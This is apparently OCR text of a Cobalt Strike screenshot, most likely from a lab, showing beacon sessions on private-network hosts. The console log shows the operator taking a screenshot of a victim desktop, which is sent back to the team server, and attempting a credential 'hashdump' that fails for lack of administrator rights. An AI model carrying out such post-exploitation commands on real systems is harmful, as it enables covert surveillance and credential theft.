 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.1 192.168.1.8 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 2584 x86 230h
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 4368 x86 3s
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 7392 x86 60s
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Listeners X Beacon 192.168.1.8@2584 X 7392 X Files 192.168.164.128@7392 X Screenshots X
beacon> sreenshot
[-] Unknown command: sreenshot
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 163939 bytes
[*] received screenshot of Program Manager from hzj (39kb)
beacon> hashdump
[-] this command requires administrator privileges
[+] host called home, sent: 31 bytes
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 28 bytes
[DESKTOP-81VI2VP] hzj/7392 last: 60s
beacon>